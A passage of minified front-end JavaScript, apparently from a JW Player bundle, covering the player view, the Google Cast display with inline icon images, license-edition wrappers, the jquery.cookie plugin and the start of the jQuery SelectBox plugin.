i,a,o=V.className,r=s.id+"_view";Oe.block(r),(n=!!n)&&(o=o.replace(/\s*aspectMode/,""),V.className!==o&&(V.className=o),Oe.style(V,{display:We},n)),Te.exists(e)&&Te.exists(t)&&(l.width=e,l.height=t),n={width:e},-1==o.indexOf(Fe)&&(n.height=t),Oe.style(V,n,!0),ne&&ne.redraw(),te&&te.redraw(!0),oe&&(oe.offset(te&&0<=oe.position().indexOf("bottom")?te.height()+te.margin():0),setTimeout(function(){ae&&ae.offset("top-left"==oe.position()?oe.element().clientWidth+oe.margin():0)},500)),E(t),i=l.playlistsize,a=l.playlistposition,se&&i&&("right"==a||"bottom"==a)&&(se.redraw(),n={},(o={display:We})[a]=0,n[a]=i,"right"==a?o.width=i:o.height=i,Oe.style(H,o),Oe.style(Q,n)),b(e,t),Oe.unblock(r)}function E(e){var t=Ne(V);le=!(0<e.toString().indexOf("%")||0===t.height)&&("bottom"==l.playlistposition?t.height<=40+l.playlistsize:t.height<=40),te&&(le?(te.audioMode(!0),B(),ne.hidePreview(!0),ne&&ne.hide(),M(!1)):(te.audioMode(!1),_(s.jwGetState()))),oe&&le&&k(),V.style.backgroundColor=le?"transparent":"#000"}function b(e,t){if(!e||isNaN(Number(e))){if(!z)return;e=z.clientWidth}if(!t||isNaN(Number(t))){if(!z)return;t=z.clientHeight}l.getVideo().resize(e,t,l.stretching)&&(clearTimeout(ye),ye=setTimeout(b,250))}function C(e){e.target!==V&&!V.contains(e.target)||(e=void 0!==e.jwstate?e.jwstate:be?!(!(e=_e.currentFullScreenElement||_e.webkitCurrentFullScreenElement||_e.mozFullScreenElement||_e.msFullscreenElement)||e.id!==s.id):l.getVideo().getFullScreen(),be?L(V,e):I(e))}function L(e,t){Te.removeClass(e,"jwfullscreen"),t?(Te.addClass(e,"jwfullscreen"),Oe.style(_e.body,{"overflow-y":Ve}),p()):Oe.style(_e.body,{"overflow-y":""}),te&&te.redraw(),ne&&ne.redraw(),ae&&ae.redraw(),b(),I(t)}function I(e){l.setFullscreen(e),e?(clearTimeout(ye),ye=setTimeout(b,200)):Ye&&s.jwGetState()==Me.PAUSED&&setTimeout(P,500)}function R(){te&&l.controls&&(he?q:te).show()}function x(){!0===we||!te||le||l.getVideo().audioMode()||(he?q:te).hide()}function j(){ae&&!le&&l.controls&&ae.show()}function S(){!ae||ce||l.getVideo().audioMode()||ae.hide()}function k(){!oe||l.getVideo().audioMode()&&!le||oe.hide(le)}function P(){!ne||!l.controls||le||Ue&&s.jwGetState()!=Me.IDLE||ne.show(),De&&l.fullscreen||l.getVideo().setControls(!1)}function T(){var e;clearTimeout(Ae),!0!==we&&(ve=!1,e=s.jwGetState(),l.controls&&e==Me.PAUSED||x(),l.controls||S(),e!=Me.IDLE&&e!=Me.PAUSED&&(S(),k()),Te.addClass(V,"jw-user-inactive"))}function B(){!1!==we&&(ve=!0,(l.controls||le)&&(R(),j()),ge.hide&&oe&&!le&&oe.show(),Te.removeClass(V,"jw-user-inactive"))}function M(e){e=e&&!le,l.getVideo().setVisibility(e)}function O(){Ie(!(ce=!0)),l.controls&&j()}function N(){ie&&ie.setState(s.jwGetState())}function D(){}function Y(e){ce=!1,clearTimeout(Re),Re=setTimeout(function(){_(e.newstate)},100)}function U(){x()}function _(e){if(l.getVideo().isCaster)ne&&(ne.show(),ne.hidePreview(!1)),Oe.style(z,{visibility:Ve,opacity:0}),te&&(te.show(),te.hideFullscreen(!0));else{switch(e){case Me.PLAYING:we=!0===l.getVideo().isCaster||null,(he?ee:l).getVideo().audioMode()?(M(!1),ne.hidePreview(le),ne.setHiding(!0),te&&(B(),te.hideFullscreen(!0)),j()):(M(!0),b(),ne.hidePreview(!0),te&&te.hideFullscreen(!l.getVideo().supportsFullscreen()));break;case Me.IDLE:M(!1),le||(ne.hidePreview(!1),P(),j(),te&&te.hideFullscreen(!1));break;case Me.BUFFERING:P(),T(),De&&M(!0);break;case Me.PAUSED:P(),B()}oe&&!le&&oe.show()}}function F(e){return"#"+s.id+(e?" ."+e:"")}function G(e,t){Oe(e,{display:t?We:Qe})}var V,Q,W,J,H,z,K,Z,X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae=-1,fe=De?4e3:2e3,he=!1,ge=Te.extend({},l.componentConfig("logo")),me=!1,ve=!1,we=null,ye=-1,Ee=!1,be=!1,Ce=!1,Le=Te.extend(this,new Be.eventdispatcher);this.getCurrentCaptions=function(){return re.getCurrentCaptions()},this.setCurrentCaptions=function(e){re.setCurrentCaptions(e)},this.getCaptionsList=function(){return re.getCaptionsList()},this.setup=function(e){if(!me){s.skin=e,(Q=u("span","jwmain")).id=s.id+"_view",(z=u("span","jwvideo")).id=s.id+"_media",W=u("span","jwcontrols"),X=u("span","jwinstream"),H=u("span","jwplaylistcontainer"),J=u("span","jwaspect"),e=l.height;var t=l.componentConfig("controlbar"),n=l.componentConfig("display");for(E(e),(re=new Pe.captions(s,l.captions)).addEventListener(Be.JWPLAYER_CAPTIONS_LIST,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_CHANGED,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_LOADED,c),W.appendChild(re.element()),(ne=new Pe.display(s,n)).addEventListener(Be.JWPLAYER_DISPLAY_CLICK,function(e){g(e),De?(ve?T:B)():Y({newstate:s.jwGetState()}),ve&&p()}),le&&ne.hidePreview(!0),W.appendChild(ne.element()),oe=new Pe.logo(s,ge),W.appendChild(oe.element()),ae=new Pe.dock(s,l.componentConfig("dock")),W.appendChild(ae.element()),s.edition&&!De?de=new Pe.rightclick(s,{abouttext:l.abouttext,aboutlink:l.aboutlink}):De||(de=new Pe.rightclick(s,{})),l.playlistsize&&l.playlistposition&&l.playlistposition!=Qe&&(se=new Pe.playlistcomponent(s,{}),H.appendChild(se.element())),(te=new Pe.controlbar(s,t)).addEventListener(Be.JWPLAYER_USER_ACTION,p),W.appendChild(te.element()),Ue&&x(),m()&&Le.forceControls(!0),Q.appendChild(z),Q.appendChild(W),Q.appendChild(X),V.appendChild(Q),V.appendChild(J),V.appendChild(H),l.getVideo().setContainer(z),l.addEventListener("fullscreenchange",C),e=Ge.length;e--;)_e.addEventListener(Ge[e],C,!1);Se.removeEventListener("resize",o),Se.addEventListener("resize",o,!1),De&&(Se.removeEventListener("orientationchange",o),Se.addEventListener("orientationchange",o,!1)),ke(s.id).onAdPlay(function(){te.adMode(!0),_(Me.PLAYING),p()}),ke(s.id).onAdSkipped(function(){te.adMode(!1)}),ke(s.id).onAdComplete(function(){te.adMode(!1)}),ke(s.id).onAdError(function(){te.adMode(!1)}),s.jwAddEventListener(Be.JWPLAYER_PLAYER_READY,D),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,Y),s.jwAddEventListener(Be.JWPLAYER_MEDIA_ERROR,U),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_COMPLETE,O),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_ITEM,N),s.jwAddEventListener(Be.JWPLAYER_CAST_AVAILABLE,function(){m()?Le.forceControls(!0):Le.releaseControls()}),s.jwAddEventListener(Be.JWPLAYER_CAST_SESSION,function(e){ie||((ie=new ke.html5.castDisplay(s.id)).statusDelegate=function(e){ie.setState(e.newstate)}),e.active?(Oe.style(re.element(),{display:"none"}),Le.forceControls(!0),ie.setState("connecting").setName(e.deviceName).show(),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwAddEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v)):(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwRemoveEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v),ie.hide(),te.adMode()&&w(),Oe.style(re.element(),{display:null}),Y({newstate:s.jwGetState()}),o())}),Y({newstate:Me.IDLE}),De||(W.addEventListener("mouseout",d,!1),W.addEventListener("mousemove",A,!1),Te.isMSIE()&&(z.addEventListener("mousemove",A,!1),z.addEventListener("click",ne.clickHandler))),r(te),r(ae),r(oe),Oe("#"+V.id+"."+Fe+" .jwaspect",{"margin-top":l.aspectratio,display:We}),e=Te.exists(l.aspectratio)?parseFloat(l.aspectratio):100,t=l.playlistsize,Oe("#"+V.id+".playlist-right .jwaspect",{"margin-bottom":-1*t*(e/100)+"px"}),Oe("#"+V.id+".playlist-right .jwplaylistcontainer",{width:t+"px",right:0,top:0,height:"100%"}),Oe("#"+V.id+".playlist-bottom .jwaspect",{"padding-bottom":t+"px"}),Oe("#"+V.id+".playlist-bottom .jwplaylistcontainer",{width:"100%",height:t+"px",bottom:0}),Oe("#"+V.id+".playlist-right .jwmain",{right:t+"px"}),Oe("#"+V.id+".playlist-bottom .jwmain",{bottom:t+"px"}),setTimeout(function(){y(l.width,l.height)},0)}};var Ie=this.fullscreen=function(e){(e=!!(e=!Te.exists(e)?!l.fullscreen:e))!==l.fullscreen&&(be?(e?ue.apply(V):pe.apply(_e),L(V,e)):l.getVideo().setFullScreen(e))};this.resize=function(e,t){y(e,t,!0),o()},this.resizeMedia=b;var Re,xe=this.completeSetup=function(){Oe.style(V,{opacity:1}),Se.onbeforeunload=function(){l.getVideo().isCaster||s.jwStop()}};this.setupInstream=function(e,t,n,i){Oe.unblock(),G(F("jwinstream"),!0),G(F("jwcontrols"),!1),X.appendChild(e),q=t,$=n,ee=i,Y({newstate:Me.PLAYING}),he=!0,X.addEventListener("mousemove",A),X.addEventListener("mouseout",d)},this.destroyInstream=function(){Oe.unblock(),G(F("jwinstream"),!1),G(F("jwcontrols"),!0),X.innerHTML="",X.removeEventListener("mousemove",A),X.removeEventListener("mouseout",d),he=!1},this.setupError=function(e){me=!0,ke.embed.errorScreen(V,e,l),xe()},this.addButton=function(e,t,n,i){ae&&(ae.addButton(e,t,n,i),s.jwGetState()==Me.IDLE&&j())},this.removeButton=function(e){ae&&ae.removeButton(e)},this.setControls=function(e){var t=l.controls,n=!!e;(l.controls=n)!=t&&(he?e?(q.show(),$.show()):(q.hide(),$.hide()):n?Y({newstate:s.jwGetState()}):(T(),ne&&ne.hide()),Le.sendEvent(Be.JWPLAYER_CONTROLS,{controls:n}))},this.forceControls=function(e){we=!!e,(e?B:T)()},this.releaseControls=function(){we=null,_(s.jwGetState())},this.addCues=function(e){te&&te.addCues(e)},this.forceState=function(e){ne.forceState(e)},this.releaseState=function(){ne.releaseState(s.jwGetState())},this.getSafeRegion=function(){var e={x:0,y:0,width:0,height:0};if(!l.controls)return e;te.showTemp(),ae.showTemp();var t=Ne(Q),n=t.top,i=Ne(he?_e.getElementById(s.id+"_instream_controlbar"):te.element()),a=!he&&0<ae.numButtons(),o=0===oe.position().indexOf("top"),r=Ne(oe.element());return a&&(a=Ne(ae.element()),e.y=Math.max(0,a.bottom-n)),o&&(e.y=Math.max(e.y,r.bottom-n)),e.width=t.width,e.height=i.height?(o?i:r).top-n-e.y:t.height-e.y,te.hideTemp(),ae.hideTemp(),e},this.destroy=function(){Se.removeEventListener("resize",o),Se.removeEventListener("orientationchange",o);for(var e=Ge.length;e--;)_e.removeEventListener(Ge[e],C,!1);l.removeEventListener("fullscreenchange",C),V.removeEventListener("keydown",t,!1),de&&de.destroy(),ie&&(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),ie.destroy(),ie=null),W&&(W.removeEventListener("mousemove",A),W.removeEventListener("mouseout",d)),z&&(z.removeEventListener("mousemove",A),z.removeEventListener("click",ne.clickHandler)),he&&this.destroyInstream()},(V=u("div","jwplayer playlist-"+l.playlistposition)).id=s.id,V.tabIndex=0,V.onmousedown=function(){Ce=!0,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})},V.onfocusin=e,V.addEventListener("focus",e),V.onfocusout=n,V.addEventListener("blur",n),V.addEventListener("keydown",t),ue=V.requestFullscreen||V.requestFullScreen||V.webkitRequestFullscreen||V.webkitRequestFullScreen||V.webkitEnterFullscreen||V.webkitEnterFullScreen||V.mozRequestFullScreen||V.msRequestFullscreen,pe=_e.exitFullscreen||_e.cancelFullScreen||_e.webkitExitFullscreen||_e.webkitCancelFullScreen||_e.mozCancelFullScreen||_e.msExitFullscreen,be=ue&&pe,l.aspectratio&&(Oe.style(V,{display:"inline-block"}),V.className=V.className.replace("jwplayer","jwplayer "+Fe)),y(l.width,l.height);var je=_e.getElementById(s.id);je.parentNode.replaceChild(V,je)},Oe(".jwplayer",{position:"relative",display:"block",opacity:0,"min-height":0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwmain",{position:"absolute",left:0,right:0,top:0,bottom:0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo, .jwcontrols",{position:"absolute",height:"100%",width:"100%","-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo",{overflow:Ve,visibility:Ve,opacity:0}),Oe(".jwvideo video",{background:"transparent",height:"100%",width:"100%",position:"absolute",margin:"auto",right:0,left:0,top:0,bottom:0}),Oe(".jwplaylistcontainer",{position:"absolute",height:"100%",width:"100%",display:Qe}),Oe(".jwinstream",{position:"absolute",top:0,left:0,bottom:0,right:0,display:"none"}),Oe(".jwaspect",{display:"none"}),Oe(".jwplayer."+Fe,{height:"auto"}),Oe(".jwplayer.jwfullscreen",{width:"100%",height:"100%",left:0,right:0,top:0,bottom:0,"z-index":1e3,margin:0,position:"fixed"},!0),Oe(".jwplayer.jwfullscreen.jw-user-inactive",{cursor:"none","-webkit-cursor-visibility":"auto-hide"}),Oe(".jwplayer.jwfullscreen .jwmain",{left:0,right:0,top:0,bottom:0},!0),Oe(".jwplayer.jwfullscreen .jwplaylistcontainer",{display:Qe},!0),Oe(".jwplayer .jwuniform",{"background-size":"contain !important"}),Oe(".jwplayer .jwfill",{"background-size":"cover !important","background-position":"center"}),Oe(".jwplayer .jwexactfit",{"background-size":"100% 100% !important"})}(window),function(w,y){function E(e){return"[data-uri]"+t[e]}function b(e,t){e=y.createElement(e);return t&&C(e,t),e}function C(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)t[n]&&(t[n]="jwcast-"+t[n]);e.className=t.join(" ")}function L(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)e.appendChild(t[n])}var I=w.utils,R=w.html5,x=w.events,j=x.state,S=I.css,t={wheel:"DgAAAA4CAYAAACohjseAAACiUlEQVR42u3aP2sTYRzAcZ87Md6mhE5GhRqli0NC22yNKO1iaStSY+ggdKggal6BDXRoUuwbEG1LpE4B30LAxEGbKYgO7SVoUhJD04hOusRv4ZlCwP5LevfDgw9kCnzD5Z4/[base64]/ge6xwX8lnyLDmCn/SEzJChwCKX2YSIqKDCKbPtAHxcUGAdNOhBPkBYUmAZNOhDXUYMSEKdQBU06EAp1BAUEBnWLgg4EXmJJQOASXnVa0YdRcfma0NAN4U6BCpu44+LASd2g0BYIPEbexYHvdQOfOwdaqLh063AcFVj73bq3XBRnoYiZ/b58ySDposAkMlD/DNT8aGLUBXGjaMJ/0Beg9/Dd4etEH2qIHOUVdgHnHRh3DgUkjnoIIYUNh0V6sYHXUIcO1Eyso4BLDoi7jC94A/O4DgIZWEYdYycYN4YalmF04yjXNJpIwOrxOJdAE9PdPoznRxZFTPUgbgI2svD38jjlLMrI61DjmFcFU/iICmZhnMSB2DOYg41tJBGAOuSPFkASZdiYg8cpR5pHsIIGqkgjjghC6Eef1o8QIphHGlU0sIYRGE4/lB7DKnL4il/Yu/5gFzZyWEUMwzC7sXUv2l9q1CPRZSGkLwAAAABJRU5ErkJggg==",display:"UAAAAC4AQMAAACo6KcpAAAABlBMVEV6enp6enqEWMsmAAAAAXRSTlMAQObYZgAAAEdJREFUeF7t2bEJACAMRcGAg7j/Fo6VTkvbIKSRe/XBH+DHLlaHK0qN7yAIgiAIgiAIgiAIgiAIgiAIgiAIgg0PZHfzbuUjPCPnO5qQcE/AAAAAAElFTkSuQmCC",pause:"CoAAAA2CAQAAAAb3sMwAAAAMElEQVR4Ae3MMQEAMAzDsIY/6AxB9/aRfyvt7GX2Ph8UCoVCoVAo9AiFQqFQKBQKfdYvoctOjDeGAAAAAElFTkSuQmCC",play:"DYAAAA2BAMAAAB+a3fuAAAAFVBMVEX///////////////////////////9nSIHRAAAABnRSTlMAP79AwMFfxd6iAAAAX0lEQVR4Xn3JQQGAABAEoaliFiPYYftHMMHBl55uQw455JBDDjnkkEMOOeSQQw455JBDDjnkkEMOOeSQQ+5O3HffW6hQoUKFChUqVKhQoUKFChUqVKhQoUKFChUqVKgfWHsiYI6VycIAAAAASUVORK5CYII=",replay:"DQAAAA8CAYAAAApK5mGAAADkklEQVRoBd3BW2iVBRwA8P/cWHMsv9QilLCITLCU0khpST6JCEXrQbKMCgrKFwsfZq/LMnRRIdkFvBQUvmShgg9iV02zB7FScyWlqNHNqbCJ7PKLkFHp952dnZ3tfOv3ixgGSLAVt8b/ARIX9WADJsVIhsR/daIV42MkQiJdO5ZjdIwkSBR2Ek+gJkYCJIpzEE2Rd0gMzB7MibxCojRbcEtUGsZgJu7HYixVuh6sx6QYLrgSD+Fd/GhodKIV42Ko4B68h07Dpx3NGB3lgnnYpbJOYFoMBm7ANpW3D3NjMPAgzqqsn7EIVVEqVGOtymrHMtTGYKAeWxSvB3vxIh7ANIzFNUpzAa0YF4OFWuxUnFNYjkmRAomB6cX7uDHKAdX4QP/asRRXRAFIFO8TzI5yQov+bcO1UQQk+ncITVFumIce2XqxHFVRJCSy/[base64]/[base64]/[base64]/Cb4nRiQQwGmtBpYM7hU7yNFjSjGSuwDrvRYWD+RGOUA25Hm8rZj8lRThiDd9Br+PTgVdTFUMFcfGfo7cHMGA4YhYXYr/x2YQGqohIwG2vwi9Idw2pMjzzBVCzBm/gYR3EaXbiA02jDDryOJ3FTlNFfAO8ENqnn13UAAAAASUVORK5CYII="},k=!1;R.castDisplay=function(a){function n(){var e;g&&((e=g.element()).parentNode&&e.parentNode.removeChild(e),g.resetEventListeners(),g=null)}function i(){v&&(v.parentNode&&v.parentNode.removeChild(v),v=null)}function r(){m&&(m.parentNode&&m.parentNode.removeChild(m),m=null)}k||(S(".jwplayer .jwcast-display",{display:"none",position:"absolute",width:"100%",height:"100%","background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%","background-image":E("display")}),S(".jwplayer .jwcast-label",{position:"absolute",left:10,right:10,bottom:"50%","margin-bottom":100,"text-align":"center"}),S(".jwplayer .jwcast-label span",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":20,"font-weight":300,color:"#7a7a7a"}),S(".jwplayer span.jwcast-name",{color:"#ccc"}),S(".jwcast-button",{position:"absolute",width:"100%",height:"100%",opacity:0,"background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%"}),S(".jwcast-wheel",{"background-image":E("wheel")}),S(".jwcast-pause",{"background-image":E("pause")}),S(".jwcast-play",{"background-image":E("play")}),S(".jwcast-replay",{"background-image":E("replay")}),S(".jwcast-paused .jwcast-play",{opacity:1}),S(".jwcast-playing .jwcast-pause",{opacity:1}),S(".jwcast-idle .jwcast-replay",{opacity:1}),I.cssKeyframes("spin","from {transform: rotate(0deg);} to {transform: rotate(360deg);}"),S(".jwcast-connecting .jwcast-wheel, .jwcast-buffering .jwcast-wheel",{opacity:1,"-webkit-animation":"spin 1.5s linear infinite",animation:"spin 1.5s linear infinite"}),S(".jwcast-companion",{position:"absolute","background-position":"50% 50%","background-size":"316px 176px","background-repeat":"no-repeat",top:0,left:0,right:0,bottom:4}),S(".jwplayer .jwcast-click-label",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":14,"font-weight":300,"text-align":"center",position:"absolute",left:10,right:10,top:"50%",color:"#ccc","margin-top":100,"-webkit-user-select":"none","user-select":"none",cursor:"pointer"}),S(".jwcast-paused .jwcast-click-label",{color:"#7a7a7a",cursor:"default"}),k=!0);var e=y.getElementById(a+"_display_button"),s=b("div","display"),t=b("div",["pause","button"]),o=b("div",["play","button"]),l=b("div",["replay","button"]),c=b("div",["wheel","button"]),d=b("div","label"),u=b("span"),p=b("span","name"),A="#"+a+"_display.jwdisplay",f=-1,h=null,g=null,m=null,v=null;L(s,[c,t,o,l,d]),L(d,[u,p]),e.parentNode.insertBefore(s,e),this.statusDelegate=null,this.setName=function(e){return p.innerText=e||"Google Cast",this},this.setState=function(e){var t,n="Casting on ";return null===h&&("connecting"===e?n="Connecting to ":e===j.IDLE||(t=w(a).getPlaylistItem().title||"")&&(n=n.replace("on",t+" on"))),u.innerText=n,clearTimeout(f),e===j.IDLE&&(f=setTimeout(function(){C(s,["display","idle"])},3e3),e=""),C(s,["display",(e||"").toLowerCase()]),this},this.show=function(){return S(A+" .jwpreview",{"background-size":"316px 176px !important",opacity:.6,"margin-top":-2}),S(A+" .jwdisplayIcon",{display:"none !important"}),S.style(s,{display:"block"}),this},this.hide=function(){return I.clearCss(A+" .jwpreview"),S(A+" .jwdisplayIcon",{display:""}),S.style(s,{display:"none"}),this},this.setSkipoffset=function(e,t){var n,i;null===g?(n=y.getElementById(a+"_controlbar"),i=10+I.bounds(s).bottom-I.bounds(n).top,(g=new R.adskipbutton(a,0|i,e.skipMessage,e.skipText)).addEventListener(x.JWPLAYER_AD_SKIPPED,function(){t(e)}),g.reset(e.skipoffset||-1),g.show(),n.parentNode.insertBefore(g.element(),n)):g.reset(e.skipoffset||-1)},this.setCompanions=function(e){for(var t,n,i=Number.MAX_VALUE,a=null,o=e.length;o--;)if((t=e[o]).width&&t.height&&t.source)switch(t.type){case"html":case"iframe":case"application/x-shockwave-flash":break;default:(n=Math.abs(t.width/t.height-316/176))<i&&((i=n)<.75&&(a=t))}(e=a)?(null===m&&(m=b("div","companion"),L(s,m)),e.width/e.height>316/176?o=e.height*(t=316)/e.width:t=e.width*(o=176)/e.height,S.style(m,{"background-image":e.source,"background-size":t+"px "+o+"px"})):r()},this.adChanged=function(e){var t;e.complete?(g&&g.reset(-1),h=null):(g&&(void 0===e.skipoffset?n():(e.position||e.duration)&&g.updateSkipTime(0|e.position,0|e.duration)),(t=e.tag+e.sequence)!==h&&(S(A+" .jwpreview",{opacity:0}),e.companions?this.setCompanions(e.companions):r(),e.clickthrough?null===v&&((v=b("div","click-label")).innerText="Click here to learn more >",L(s,v)):i(),h=t,this.setState(e.newstate)))},this.adsEnded=function(){n(),r(),i(),S(A+" .jwpreview",{opacity:.6}),h=null},this.destroy=function(){this.hide(),s.parentNode&&s.parentNode.removeChild(s)}};var e=".jwcast button";S(".jwcast button",{opacity:1}),S(".jwcast button:hover",{opacity:.75}),S(e+=".off",{opacity:.75}),S(e+":hover",{opacity:1})}(jwplayer,document),function(e){var n=jwplayer.utils.extend,i=e.logo;i.defaults.prefix="",i.defaults.file="[data-uri]",e.logo=function(e,t){"free"==e.edition()?t=null:(i.defaults.file="",i.defaults.prefix=""),n(this,new i(e,t))}}(jwplayer.html5),function(o){var e=o.html5,r=e.model;e.model=function(e,t){var n=new o.utils.key(e.key),i=new r(e,t),a=i.componentConfig;return i.edition=function(){return n.edition()},i.componentConfig=function(e){return"logo"==e?i.logo:a(e)},i}}(jwplayer),function(n){var e=n.html5,i=e.player;e.player=function(e){var t;return"enterprise"!==(t=(e=new i(e))._model.edition())&&"ads"!==t||(t=new n.cast.controller(e,e._model),e.jwStartCasting=t.startCasting,e.jwStopCasting=t.stopCasting),e},i.prototype.edition=function(){return this._model.edition()}}(jwplayer),function(a){var o=jwplayer.utils.extend,r=a.rightclick;a.rightclick=function(e,t){var n,i;"free"==e.edition()?(t.aboutlink="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=f",delete t.abouttext):(t.aboutlink||(n="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=",i=e.edition(),t.aboutlink=n+("pro"==i?"p":"premium"==i?"r":"enterprise"==i?"e":"ads"==i?"a":"f")),t.abouttext?t.abouttext+=" ...":(n=(n=e.edition()).charAt(0).toUpperCase()+n.substr(1),t.abouttext="About JW Player "+a.version+" ("+n+" edition)")),o(this,new r(e,t))}}(jwplayer.html5),function(e){var i=e.view;e.view=function(e,t){var e=new i(e,t),n=e.setup,t=t.edition();return e.setup=function(e){n(e)},"invalid"==t&&e.setupError("Error setting up player: Invalid license key"),e}}(window.jwplayer.html5),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(u){var n=/\+/g;function p(e){return f.raw?e:encodeURIComponent(e)}function A(e,t){e=f.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),f.json?JSON.parse(e):e}catch(e){}}(e);return u.isFunction(t)?t(e):e}var f=u.cookie=function(e,t,n){var i,a;if(void 0!==t&&!u.isFunction(t))return"number"==typeof(n=u.extend({},f.defaults,n)).expires&&(a=n.expires,(i=n.expires=new Date).setTime(+i+864e5*a)),document.cookie=[p(e),"=",(a=t,p(f.json?JSON.stringify(a):String(a))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},r=document.cookie?document.cookie.split("; "):[],s=0,l=r.length;s<l;s++){var c=r[s].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(e&&e===d){o=A(c,t);break}e||void 0===(c=A(c))||(o[d]=c)}return o};f.defaults={},u.removeCookie=function(e,t){return void 0!==u.cookie(e)&&(u.cookie(e,"",u.extend({},t,{expires:-1})),!u.cookie(e))}}),function(c){var i=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};i.prototype.version="1.2.0",i.prototype.init=function(t){var e=c(this.selectElement);if(e.data("selectBox-control"))return!1;var n,i,a=c('<a class="selectBox" />'),o=e.attr("multiple")||1<parseInt(e.attr("size")),r=t||{},s=parseInt(e.prop("tabindex"))||0,l=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",s).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&c(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),c(window).data("selectBox-bindings")||c(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),o?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(i=e.attr("size")?parseInt(e.attr("size")):5,(o=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),n=parseInt(o.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),o.remove(),a.height(n*i))):(n=c('<span class="selectBox-label" />'),i=c('<span class="selectBox-arrow" />'),n.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(n).append(i).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?l.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),l.showMenu()))}).bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||l.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||l.hideMenus()}).insertAfter(e),i=a.width()-i.outerWidth()-parseInt(n.css("paddingLeft"))||0-parseInt(n.css("paddingRight"))||0,n.width(i)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",r).hide()},i.prototype.getOptions=function(e){var t,n=c(this.selectElement),i=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;c(this).is("OPTION")?0<c(this).length?i.generateOptions(c(this),t):t.append("<li> </li>"):((e=c('<li class="selectBox-optgroup" />')).text(c(this).attr("label")),t.append(e),t=a(c(this),t))}),t};switch(e){case"inline":return t=c('<ul class="selectBox-options" 